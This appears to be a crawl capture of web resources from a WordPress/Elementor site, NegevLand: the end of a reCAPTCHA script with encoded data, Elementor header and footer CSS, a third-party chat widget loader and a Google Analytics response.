rDuMOzw7jCgT3DucOYTlI8woxfwrvCgBrDrcOEw7HCi8KRwp/[base64]/aVjDj1lxw7MEwo3Cj8OCwpTCpyDDo8KCK8Oyw7vCkEQ6wpLCtDDDjU04XnnDuwpJwo8eA8Opw48Fw7hawpoaw7Q5w5hIPcK/w4gUw5bDpRkHCg7Cu8KEQ8OfK8O7wpMBJ8OPSRfCjWNqwp/DgT3Dk0ZDwqdsw4AXGUQxLwbCnzLDqsOHQ8OIZz/[base64]/[base64]/w5LDg3rDrSPDu13CtENnUcONbi/[base64]/w7fDpcKtcRHDsMKwwq/CosOLCgPCmMKvwqnChXTDr1jCucOYZhsgQMKyw4pHw7fDv2TDncOcL8O2VDrDtFrCncKNB8KGd1EPw7lAdsODwrdcA8OzP2ESwrvCjsKSwopnwrRnbXDDqA46wrzDv8OGwozDmsKFw7J/FmTDqcKEOUlWwojDnsK3Wig8cMKbwprCvg3DnMOnSWkIwq/[base64]/[base64]/Dk0bCscK3w7LCtiHDpcKVQcOSw6FURFbCs8KTECYWwoNcw4LCrMO7wrzDoMOmY8KtwodnSxTDv8OTDsKOcsOvRcOewpvCvBXCocKXw4PCs1duPnVZw7YRf1TCrsOwMSpgAy8bw6x/[base64]/S3Bqw4bCkGbDgMKRw6bDvlJxDcKbc1rCq1TDsirDlB7DrUzDisO4w7DDpwx+w5IeIMOHw6rChW/CgsKfecODw7rDvyMDawjDp8OEwrfDu2k7KRTDmcKSY8O6w5FVwoHDgsKHDU3DjUrDrwDCqMK2wo3CpkUyf8KXAcOmDsOGwpZcwr3DmDLCvMOGwog/QcK/PsKhU8KOAcK0w6xqwrxtw6BfDMOpwp3DocOaw6cUw7rCpsOZwrhww44Xw7kYwpHCmHNJwp0Xw4LDvsOLwp3CgzHCqhjCqg7DmTrDi8OEwp3DjsKQwpVHfHQ7GUdlTWzCnFzDrsO2w7HDm8K6W8Khw5FSKifCvnIzRQvCnU1uasO+LsO/OTzDj1jDsRTDhETDiUTDvcO0FWUsw6vDrsKtfHrCu8KWNsKOwp8vw6fDsMOmw4vDs8Ogw6DDr8O+D8KPWGDCrMKWTGtPw7zDiiHClMKJEMKjwrZ1w5fCr8OUw5oIwqzCrkRHOcKDw7YNDVUjdjg0bHRvB8O0w70GKA/DgxzClg8BQEXCu8O8w4Rpc3hqwpU2YUFcdFEgw4BGw5RVw5Uuwr3CqCfClE/CrhXCrj3DtUpHLSsXU2nCujJSMsO1wrfDiT3ChMKpXsOpOsODw6jDl8KbKsKww55jw5jDniLCocKEUyAOTx0+wqUSLkcJw7wowpxgDsKnKsOAwqMQA0jClDLCo1HCssKaw5EJYh0Uw5HDjsKXJMKlP8KXw5HDgcKTDlAPMxrCv2XCjsKsQcOBcMKwBFfCn8O/RMOqXcKxCcO5w4HDggjDoVIvR8OEwrXCqjfDswcyw7LDp8O7w4LCiMKgJHTChcKSwoQsw7fDqsOhw5bCqxzDiMKzwqLCuwXClcKzwqTDtW7Cn8OqZAvCicOJwrzDrljDjRPDlAcqwrZkEcOPLcOMwoTCmj/Co8OTw7VLGMKAw6HCvMONUXVowp/DqnTCqsKKwrtzw7U7HsKcMMKAKMOVbQ8Dwox3JMKzwqjCk0zCnQJIwrfCqsKkE8OMw6R3Z8K1I2EAw6Jow4MaasORQsKrdsOwSjJdwqnCvMOxFlAUJn1OBSR2bGjDrF8HD8OBfMO4wrjDv8K4QhBxdsO/Hj4KcMKJw4LCsyQXwqpbaknCt0FIK0zDu8KJwprDkcO+U1fCml57YDrCjEfCnMKdMA/DmFFkwpDDnsKxwpPCuGTDhEUqwpjCsMOxw7Bmw7fCgMOXIsKZBsKBwpnCmsO5DW86Dn7DnMOyesOMw5cLC8Kfe0vDuMOlW8K5JzTCl1/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.negevland.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DvENwBF+WJB3QGbIeG5sEpZGBCq35jU+yl+vShCu31k\\u003d\x22,1,0,null,1,1769085701503,0,0,[201,245,143,207,206],null,[105,199,146],\x22RC-0EMDiEV_ERCybg\x22,null,null,null,null,null,\x220dAFcWeA6eGEdSFGjJzd67e4AHi4Z_j05S9-RrmmM-8_l4CaaWbP7Et0DC22tWLRJ5s3hVPY9zeXx4Xyq1Lr61MmxexYXQrAs6rA\x22,1769168501621]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/uploads/elementor/css/post-838.css?ver=1766644370
body_size: 2515
content:
.elementor-838 .elementor-element.elementor-element-3d3670cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-3d3670cd:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-3d3670cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFEFD5;}.elementor-838 .elementor-element.elementor-element-3d3670cd{border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-838 .elementor-element.elementor-element-3d3670cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-5d266ffc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-838 .elementor-element.elementor-element-1c3a352b > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:center;}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:45%;transition-duration:0.5s;}.elementor-838 .elementor-element.elementor-element-1c3a352b:hover img{opacity:0.8;}.elementor-838 .elementor-element.elementor-element-342f149 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-menu-toggle{margin-right:auto;}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item{color:#853707;fill:#853707;padding-left:15px;padding-right:15px;}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A;}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#853707;}.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:before,
					.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:after{border-color:#853707;}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-838 .elementor-element.elementor-element-75a55f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-838 .elementor-element.elementor-element-d2e772e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-838 .elementor-element.elementor-element-36aca7d{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#853707;--toggle-button-icon-color:#853707;--toggle-button-border-color:#FFFFFF;--toggle-button-border-radius:8px;--cart-border-style:none;--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--divider-color:#CCCCCC;--subtotal-divider-color:#CCCCCC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#E3750A;}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__subtotal{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-838 .elementor-element.elementor-element-36aca7d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-name a{font-family:"Open Sans Hebrew", Sans-serif;font-weight:600;color:#E3750A;}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-price{font-family:"Open Sans Hebrew", Sans-serif;font-weight:600;}.elementor-838 .elementor-element.elementor-element-363a08b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-85c2fd5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-widget-container{text-align:center;}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-social-icon{background-color:#853707;}.elementor-838 .elementor-element.elementor-element-d9c5e26 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-d9c5e26:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-d9c5e26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFEFD5;}.elementor-838 .elementor-element.elementor-element-d9c5e26{border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-838 .elementor-element.elementor-element-d9c5e26 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-d9c129a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-2131264 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-838 .elementor-element.elementor-element-2131264 img{width:100%;transition-duration:0.5s;}.elementor-838 .elementor-element.elementor-element-2131264:hover img{opacity:0.8;}.elementor-838 .elementor-element.elementor-element-445ce1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-eca9758{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center;}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-social-icon{background-color:#873607;}.elementor-838 .elementor-element.elementor-element-dc32e0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-a70afd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle{margin-right:auto;background-color:#853707;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle:hover{color:#E3750A;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0F0F0;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#E3750A;background-color:#F0F0F0;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#DDD5D5;border-bottom-width:1px;}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle{color:#FFF0D3;}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle svg{fill:#FFF0D3;}.elementor-838 .elementor-element.elementor-element-cb9bec9:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262552;background-image:url("https://www.negevland.co.il/wp-content/uploads/2020/01/top-tile.jpg");}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-background-overlay{background-image:url("https://www.negevland.co.il/wp-content/uploads/2020/01/Post-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-container{min-height:300px;}.elementor-838 .elementor-element.elementor-element-cb9bec9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-838 .elementor-element.elementor-element-1560e27 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-1560e27{text-align:center;}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:50px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-5d266ffc{width:20%;}.elementor-838 .elementor-element.elementor-element-342f149{width:55.521%;}.elementor-838 .elementor-element.elementor-element-75a55f3{width:5.303%;}.elementor-838 .elementor-element.elementor-element-d2e772e{width:8.957%;}.elementor-838 .elementor-element.elementor-element-363a08b{width:10.192%;}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:30px 20px 30px 20px;}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:30px 20px 30px 20px;}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-container{min-height:650px;}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-shape-bottom svg{height:195px;}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:0% 5% 0% 5%;}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:10px 10px 10px 10px;}.elementor-838 .elementor-element.elementor-element-5d266ffc{width:50%;}.elementor-838 .elementor-element.elementor-element-5d266ffc.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-1c3a352b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:right;}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:40px;}.elementor-838 .elementor-element.elementor-element-342f149{width:50%;}.elementor-838 .elementor-element.elementor-element-342f149.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-75a55f3{width:100%;}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-d2e772e{width:100%;}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-363a08b{width:100%;}.elementor-838 .elementor-element.elementor-element-363a08b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:10px 15px 10px 10px;}.elementor-838 .elementor-element.elementor-element-d9c129a{width:35%;}.elementor-838 .elementor-element.elementor-element-d9c129a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-2131264 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-2131264{text-align:center;}.elementor-838 .elementor-element.elementor-element-2131264 img{width:90%;}.elementor-838 .elementor-element.elementor-element-445ce1f{width:30%;}.elementor-838 .elementor-element.elementor-element-445ce1f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center;}.elementor-838 .elementor-element.elementor-element-eca9758{--icon-size:15px;}.elementor-838 .elementor-element.elementor-element-dc32e0e{width:20%;}.elementor-838 .elementor-element.elementor-element-dc32e0e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-a70afd3{width:13%;}.elementor-838 .elementor-element.elementor-element-a70afd3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-838 .elementor-element.elementor-element-da6c9e9{--nav-menu-icon-size:25px;}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-container{min-height:144px;}.elementor-838 .elementor-element.elementor-element-cb9bec9 > .elementor-shape-bottom svg{height:27px;}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:10% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-1560e27 > .elementor-widget-container{margin:-45px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:35px;}}/* Start custom CSS for section, class: .elementor-element-3d3670cd */.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects {
-webkit-box-shadow: 0px 4px 12px 0px rgba(214,214,214,0.7);
-moz-box-shadow: 0px 4px 12px 0px rgba(214,214,214,0.7);
box-shadow: 0px 4px 12px 0px rgba(214,214,214,0.7);
}

.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects >.elementor-container{
   height: 75px;
}

/*Hide old logo when header turns sticky*/

.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .logo-part{
    width: 10%;
 -webkit-transition: width 0.3s ease;
 padding:10px;
}

.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{
    width: 75%;
}

.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{
       margin-top: 0px !important; 
}

.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .fb-part{
       margin-top: 0px !important;
       
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-d9c5e26 */.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects {
-webkit-box-shadow: 0px 4px 12px 0px rgba(214,214,214,0.7);
-moz-box-shadow: 0px 4px 12px 0px rgba(214,214,214,0.7);
box-shadow: 0px 4px 12px 0px rgba(214,214,214,0.7);
}

.elementor-838 .elementor-element.elementor-element-d9c5e26.elementor-sticky--effects >.elementor-container{
   min-height: 10px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/uploads/elementor/css/post-1311.css?ver=1766643820
body_size: 170
content:
.elementor-1311 .elementor-element.elementor-element-7c15f77:not(.elementor-motion-effects-element-type-background), .elementor-1311 .elementor-element.elementor-element-7c15f77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1311 .elementor-element.elementor-element-7c15f77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1311 .elementor-element.elementor-element-7c15f77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1311 .elementor-element.elementor-element-7a10d0c > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1311 .elementor-element.elementor-element-7a10d0c{text-align:center;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript
request_url: https://www.virtualspirits.com/vsa/chat-ci21752dd79e886.js?ver=1769082
body_size: -1111
content:
// place holder
(function() {  var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; 
 vsjs.setAttribute('defer', 'defer');  vsjs.src = 'https://www.virtualspirits.co.il/vsa/chat-'+vsid+'.js'; 
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s); })(); 



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1322883483&t=pageview&_s=1&dl=https%3A%2F%2Fwww.negevland.co.il%2F%3Fattachment_id%3D3746&ul=en-us%40posix&dt=IMG_20230806_231031_062%20%7C%20NegevLand&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1277049995&gjid=1944213985&cid=1335511302.1769082101&tid=UA-34762632-2&_gid=1330053601.1769082101&_r=1&_slc=1&z=762504399
body_size: -451
content:
2,cG-JVMNR4T3WC